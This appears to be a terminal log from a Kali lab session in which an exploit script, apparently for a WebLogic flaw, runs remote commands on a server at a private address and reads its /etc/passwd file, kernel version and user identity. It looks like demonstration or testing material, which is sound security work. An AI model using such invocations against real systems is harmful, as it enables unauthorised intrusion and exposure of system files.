 ┌──(root㉿ kali)-[/opt/exps]
└─# python 14882-exp.py -u http://192.168.10.10:7001/ -c "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
┌──(root㉿ kali)-[/opt/exps]
└─# python 14882-exp.py -u http://192.168.10.10:7001/ -c "uname -a"
Linux e7792a2f17cb 5.19.11-1.el7.elrepo.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Sep 21 19:29:32 EDT 2022 x86_64 x86_64 x86_64 GNU/Linux
┌──(root㉿ kali)-[/opt/exps]
└─# python 14882-exp.py -u http://192.168.10.10:7001/ -c "id"
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)